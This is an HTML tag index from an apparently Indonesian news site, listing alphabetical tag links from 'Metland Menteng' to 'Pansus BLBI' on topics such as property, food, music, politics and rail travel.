					<span><a href="https://uritanet.com/tag/metland-menteng-kian-hidup-dari-run-for-fun-5k-hingga-deretan-fasilitas-baru-untuk-gaya-hidup-sehat/">Metland Menteng Kian Hidup: Dari Run for Fun 5K hingga Deretan Fasilitas Baru untuk Gaya Hidup Sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-menteng-luncurkan-white-rose-hunian-eksklusif-di-jakarta-timur/">Metland Menteng Luncurkan White Rose: Hunian Eksklusif di Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-puri/">Metland Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-tambun/">Metland Tambun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-cibubur/">Metland Transyogi Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-cibubur-jadi-primadona-hunian/">Metland Transyogi Cibubur Jadi Primadona Hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-luncurkan-cluster-walden/">Metland Transyogi Luncurkan Cluster Walden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-venya-ubud-hadirkan-ruang-refleksi-lewat-tulisan-di-uwrf-2025/">Metland Venya Ubud Hadirkan Ruang Refleksi Lewat Tulisan di UWRF 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-land/">Metropolitan Land</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-mall-bekasi/">Metropolitan Mall Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-mall-cibubur/">Metropolitan Mall Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meutya-viada-hafid/">Meutya Viada Hafid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meyakini-agama-sungguh-sungguh/">meyakini agama sungguh-sungguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-hadirkan-675sr-r/">MForce Hadirkan 675SR-R</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-indonesia-gaspol-di-2025/">MForce Indonesia Gaspol di 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-indonesia-tancap-gas-3-motor-baru-diuji-langsung-di-lintasan/">MForce Indonesia Tancap Gas! 3 Motor Baru Diuji Langsung di Lintasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/michael-christian/">Michael Christian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-ayam/">Mie Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-kober/">Mie Kober</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-lemonilo/">Mie Lemonilo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-pedes/">Mie Pedes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-sedaap-gaet-gen-z-lewat-pengalaman-interaktif-dan-figur-inspiratif-di-come-see-mie-2025/">Mie Sedaap Gaet Gen Z Lewat Pengalaman Interaktif dan Figur Inspiratif di “Come See Mie 2025”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/militarydentistry/">MilitaryDentistry</a></span>           
					    
					<span><a href="https://uritanet.com/tag/millenia-city-kuatkan-posisi-sebagai-pusat-gaya-hidup-dan-komunitas-timur-jakarta/">Millenia City Kuatkan Posisi Sebagai Pusat Gaya Hidup dan Komunitas Timur Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-album/">mini album</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-countryman/">MINI Countryman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-indonesia-luncurkan-generasi-terbaru-di-giias-2024/">MINI Indonesia Luncurkan Generasi Terbaru di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minialbumanak/">MiniAlbumAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/miniconcertnts/">MiniConcertNTS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minta-kejelasan-proses-hukum-kasus-kericuhan-sidang/">Minta Kejelasan Proses Hukum Kasus Kericuhan Sidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-ocha/">minuman “Ocha”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-coklat/">minuman coklat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-kopi/">minuman Kopi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-kualitas-premium/">minuman kualitas premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mirwan-amir/">Mirwan Amir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/misa-rabu-abu-di-paroki-keluarga-kudus-pasar-minggu/">Misa Rabu Abu di Paroki Keluarga Kudus Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mischa-chandrawinata/">Mischa Chandrawinata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mistis/">Mistis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mitra/">mitra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mixing/">mixing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobil/">Mobil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobil-kepresidenan-prabowo-subianto-garuda-limousine-buatan-pt-pindad/">Mobil Kepresidenan Prabowo Subianto: Garuda Limousine Buatan PT Pindad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobilitas-masyarakat-pulih/">Mobilitas Masyarakat Pulih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobilitas-warga-tenjo-kini-lebih-aman-dan-lancar/">Mobilitas Warga Tenjo Kini Lebih Aman dan Lancar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mochamad-iriawan/">Mochamad Iriawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mocktail-coffee-series/">mocktail coffee series</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modeling/">Modeling</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modern/">modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modernheritage/">ModernHeritage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modest-fashion-founders-fund/">Modest Fashion Founders Fund</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modestfffund/">ModestFFFUND</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mohamad-feriadi-soeprapto-raih-penghargaan-indonesia-best-50-ceo-awards-2025/">Mohamad Feriadi Soeprapto Raih Penghargaan Indonesia Best 50 CEO Awards 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mokhamad-mahdum/">Mokhamad Mahdum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momen-hadirkan-batik-mega-mendung-di-new-york-fashion-week-perpaduan-tradisi-dan-gaya-modern/">Momen Hadirkan Batik Mega Mendung di New York Fashion Week: Perpaduan Tradisi dan Gaya Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momen-kualitas-liga-naik-level-di-asia/">Momen Kualitas Liga Naik Level di Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momentum-bergerak-maju/">momentum bergerak maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monaco/">Monaco</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monas/">Monas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial/">MONDIAL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-anniversary-2022/">MONDIAL Anniversary 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-buka-ruang-baru-untuk-ekspresi-pria-modern-lewat-perhiasan-eksklusif/">MONDIAL Buka Ruang Baru untuk Ekspresi Pria Modern Lewat Perhiasan Eksklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-luncurkan-koleksi-precious-fire/">MONDIAL Luncurkan Koleksi Precious Fire</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-rayakan-ulang-tahun-ke-46-dengan-perhiasan-bertema-budaya-dunia/">MONDIAL Rayakan Ulang Tahun ke-46 dengan Perhiasan Bertema Budaya Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monumen-nasional/">Monumen Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/morbidelli-masuk-pasar-adventure-bike-indonesia/">Morbidelli Masuk Pasar Adventure Bike Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mostea-cafe/">Mostea Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/moto-gp/">Moto GP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motogpmandalika2025/">MotoGPMandalika2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motorbmw/">MotorBMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motorik/">motorik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mpok-alpa-tutup-usia/">Mpok Alpa Tutup Usia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mpr-ri/">MPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mprri/">MPRRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mscaa/">MScAA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik/">mudik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik-lebaran/">mudik lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik-motor-gratis-2025-aman/">Mudik Motor Gratis 2025: Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muhadjir-effendy-gelar-silaturahmi-idul-adha-1445-h-di-kemenko-pmk/">Muhadjir Effendy Gelar Silaturahmi Idul Adha 1445 H di Kemenko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muhamad-ar/">Muhamad AR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mui-pusat/">MUI Pusat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mulai-hari-ini/">Mulai Hari Ini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/multi-partai/">multi partai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mulyadi-w/">Mulyadi W</a></span>           
					    
					<span><a href="https://uritanet.com/tag/municipalbond/">MunicipalBond</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mural-alm-bapak-prapto/">Mural alm. Bapak Prapto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/music-video-karena-kamu/">Music Video 'Karena Kamu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musical/">musical</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik/">Musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik-dangdut/">Musik Dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik-pop/">musik pop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikadalahjembatan/">MusikAdalahJembatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikadil/">MusikAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikanakindonesia/">MusikAnakIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikedukatif/">MusikEdukatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindie/">MusikIndie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindonesia/">MusikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindonesiahidup/">MusikIndonesiaHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikinspiratif/">MusikInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikjujur/">MusikJujur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikmandarin/">MusikMandarin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikmempersatukan/">MusikMempersatukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikruangpublik/">MusikRuangPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musiksunda/">MusikSunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musiktanpabatas/">MusikTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisiindonesia/">MusisiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisijakarta/">MusisiJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisimudaindonesia/">MusisiMudaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muslimahpreneur/">MuslimahPreneur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muslimat-bulan-bintang/">Muslimat Bulan Bintang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musrenbangnas/">Musrenbangnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musyawarah-nasional-munas-iwapi-ix/">Musyawarah Nasional (Munas) IWAPI IX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musyawarah-provinsi-musprov-pelti-dki-jakarta/">Musyawarah Provinsi (Musprov) Pelti DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/my-mystery/">My Mystery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mystery/">mystery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nabila-zavira/">Nabila Zavira</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nagaswara/">Nagaswara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nagita-slavina/">Nagita Slavina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/naik-27-dari-tahun-lalu/">Naik 27% dari Tahun Lalu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nakes/">Nakes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nama-kereta-api/">nama kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nan-harmonis/">Nan Harmonis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkoba/">Narkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkotika/">narkotika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkotikaindonesia/">NarkotikaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasdem/">Nasdem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasi-goreng-durian/">nasi goreng durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasi-liwet/">nasi liwet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasional-demokrat/">Nasional Demokrat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasionalis-religius/">nasionalis religius</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasionalisme/">Nasionalisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/natasha-luxe-hadirkan-transformative-beauty/">Natasha Luxe Hadirkan “Transformative Beauty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/negara-kesatuan-republik-indonesia/">Negara Kesatuan Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/negarapeduli/">NegaraPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nelayanberdaya/">NelayanBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/neneng-rosediana/">Neneng Rosediana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nengpasundan/">NengPasundan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nepal-van-java/">Nepal Van Java</a></span>           
					    
					<span><a href="https://uritanet.com/tag/neraca-satelit-pariwisata-nasional/">Neraca Satelit Pariwisata Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nestle-dancow-imunutri/">Nestle DANCOW Imunutri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/netflix/">Netflix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nevsong-gitar/">Nevsong Gitar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/new-york-amerika-serikat/">New York Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/newbmw/">NewBMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/news-anchor/">News Anchor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nganjuk/">Nganjuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ngawinin-anjing/">Ngawinin Anjing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nggak-sanggup/">nggak sanggup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nia-lida/">Nia LIDA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nia-rahmania/">Nia Rahmania</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nila/">nila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nilai-tambah-kekayaan-intelektual-dan-daya-saing/">Nilai Tambah Kekayaan Intelektual dan Daya Saing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nilamtopodade/">NilamTopodade</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nitik-hening-direktur-pt-metropolitan-land-tbk/">Nitik Hening Direktur PT Metropolitan Land Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/niveaindonesia/">NIVEAIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nkri/">NKRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nkrihargamati/">NKRIHargaMati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nmax-reader-jaksel/">NMax Reader Jaksel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/no-cholesterol/">No Cholesterol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-0064-spp-lf-pdt-kp-v-2023/">Nomor 0064/SPP-LF/PDT/KP/V/2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-757-pdt-g-2014-pn-jkt-sel/">Nomor 757/Pdt.G/2014/PN.Jkt.Sel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-kereta-api/">nomor kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-whatsapp-contact-center-kini-terverifikasi/">Nomor WhatsApp Contact Center Kini Terverifikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nono-sampono/">Nono Sampono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nostecustecu/">NoStecuStecu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/novita-wijayanti/">Novita Wijayanti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ntbnaikkelas/">NTBNaikKelas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ntsjakarta/">NTSJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nu-global-gelar-khataman-al-quran-serentak-di-ribuan-titik/">NU Global Gelar Khataman Al-Qur’an Serentak di Ribuan Titik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nurcahya-s-sos/">Nurcahya S.Sos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nusa-penida/">Nusa Penida</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nusantara/">Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nyaman/">Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nyaman-dengan-sarana-baru/">Nyaman dengan Sarana Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/obligasidaerah/">ObligasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/obligasiuntukrakyat/">ObligasiUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/occupational-health-institute/">Occupational Health Institute</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ochi-rosdiana/">Ochi Rosdiana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/octopus-publishing/">Octopus Publishing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ojk/">OJK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ojolhebat/">OjolHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/oki-drum/">Oki Drum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okky-asokawati/">Okky Asokawati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/oknum-warga-bobol-pagar-pembatas-jalur-ka-di-pasar-baru-bekasi-timur/">Oknum Warga Bobol Pagar Pembatas Jalur KA di Pasar Baru Bekasi Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-arus-mudik-kereta-api-di-daop-1-jakarta-capai-104-persen-selama-lebaran-2025/">Okupansi Arus Mudik Kereta Api di Daop 1 Jakarta Capai 104 Persen Selama Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-capai-100-di-hari-pertama/">Okupansi Capai 100% di Hari Pertama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-capai-45/">Okupansi Capai 45%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-tembus-100/">Okupansi Tembus 100%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-tembus-86-persen/">Okupansi Tembus 86 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahan-ikan-segar/">olahan ikan segar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahan-minuman/">Olahan Minuman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragaberdaulat/">OlahragaBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragabermartabat/">OlahragaBermartabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragaindonesia/">OlahragaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragauntukbangsa/">OlahragaUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olimpiade-tokyo/">Olimpiade Tokyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olimpiade-tokyo-2021/">Olimpiade Tokyo 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/omah-asesoris-batik/">Omah Asesoris Batik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/omeda-dorong-masyarakat-kembali-gemar-minum-susu/">OMEDA Dorong Masyarakat Kembali Gemar Minum Susu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/onkologi/">Onkologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/open-house-2022-bakrie-amanah/">Open House 2022 Bakrie Amanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operasi-modifikasi-cuaca-diperpanjang-di-kalimantan-timur-untuk-memastikan-kelancaran-pembangunan-ibu-kota-negara/">Operasi Modifikasi Cuaca Diperpanjang di Kalimantan Timur untuk Memastikan Kelancaran Pembangunan Ibu Kota Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operasional-ka-tetap-normal/">Operasional KA Tetap Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operator-judi-ilegal/">operator judi ilegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/optimalisasilahan/">OptimalisasiLahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orang-asli-papua/">Orang Asli Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/organisasi/">organisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orientasi-seksual/">orientasi seksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orissa-anggita-rinjani/">Orissa Anggita Rinjani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orkestra-spektakuler-sambut-penumpang-di-stasiun-tugu-yogyakarta/">Orkestra Spektakuler Sambut Penumpang di Stasiun Tugu Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormas/">Ormas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormasbersatu/">OrmasBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormascintadamai/">OrmasCintaDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otonomi-daerah/">Otonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otonomidaerah/">OtonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otoritas-jasa-keuangan/">Otoritas Jasa Keuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otsus/">Otsus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ouadia-benabdellah/">Ouadia Benabdellah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/outdoor-pro-edukasi-pendaki-soal-perawatan-sepatu-gunung/">Outdoor Pro Edukasi Pendaki Soal Perawatan Sepatu Gunung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/outdoorpro-perkuat-daya-saing-produk-lokal-lewat-inovasi-dan-riset-panjang-lynk-quarto/">OutdoorPro Perkuat Daya Saing Produk Lokal Lewat Inovasi dan Riset Panjang Lynk Quarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/overclock-studios/">Overclock Studios</a></span>           
					    
					<span><a href="https://uritanet.com/tag/owner-cy-beverages/">Owner CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/packing/">packing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/padang/">Padang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paguyuban-alam-jabar/">Paguyuban Alam Jabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paguyuban-paku-sunda/">Paguyuban Paku Sunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-di-balik-layar-tim-laa-kai-daop-1-jakarta-jaga-kelistrikan-krl-tetap-aman-dan-andal/">Pahlawan di Balik Layar: Tim LAA KAI Daop 1 Jakarta Jaga Kelistrikan KRL Tetap Aman dan Andal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-nasional/">pahlawan nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-transformasi-kesehatan-indonesia/">Pahlawan Transformasi Kesehatan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakai-adat/">Pakai Adat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakaian-adat-suku-dani-papua/">pakaian adat Suku Dani Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakektp/">pakektp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pala-adas-resto/">Pala Adas Resto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/palestina/">Palestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/palestinewillbefree/">PalestineWillBeFree</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran/">Pameran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-fmcg-terbesar-di-indonesia/">pameran FMCG terbesar di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-food-and-hotel-indonesia/">Pameran Food and Hotel Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-horeka-terbesar/">pameran Horeka terbesar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-indonesian-women-artists/">Pameran Indonesian Women Artists</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-properti/">pameran properti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-umkm-gayeng-bank-indonesia-2021/">Pameran UMKM Gayeng Bank Indonesia 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panas-halu-the-palace-tawarkan-perhiasan-mulai-400-ribu/">Panas Halu The Palace Tawarkan Perhiasan Mulai 400 Ribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pancasila/">Pancasila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pancasilahidup/">PancasilaHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pandemi/">Pandemi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pandemi-covid/">Pandemi Covid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panen-jagung/">Panen Jagung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panenharapan/">PanenHarapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangan/">Pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganberkelanjutan/">PanganBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganmandiri/">PanganMandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganmurah/">PanganMurah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganuntukrakyat/">PanganUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungbahagia/">PanggungBahagia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungkebebasan/">PanggungKebebasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungpersahabatan/">PanggungPersahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangkalangas/">pangkalangas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangkalpinang/">Pangkalpinang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni/">Panglima TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni-jenderal-purn/">Panglima TNI Jenderal (Purn)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni-jenderal-tni-purn-andika-perkasa/">Panglima TNI Jenderal TNI (Purn) Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglimamarinir/">PanglimaMarinir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panitera/">Panitera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panitia-urusan-piutang-negara/">Panitia Urusan Piutang Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panji-saputra/">Panji Saputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panorama-sawah/">panorama sawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-dpd-ri/">Pansus BLBI DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-dpd-ri-ke-i/">Pansus BLBI DPD RI ke-I</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-ke-ii/">Pansus BLBI ke-II</a></span>           
					    
